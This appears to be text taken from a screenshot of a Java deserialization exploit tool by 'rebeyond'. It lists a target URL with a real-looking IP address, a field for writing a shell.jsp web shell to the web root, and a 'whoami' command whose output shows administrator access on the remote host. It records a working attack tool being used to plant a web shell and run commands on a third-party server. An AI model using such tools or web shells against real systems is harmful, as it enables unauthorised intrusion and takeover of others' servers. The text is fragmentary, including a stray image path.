 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.249.250.159
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
szprp01t\administrator
www.wooyun.org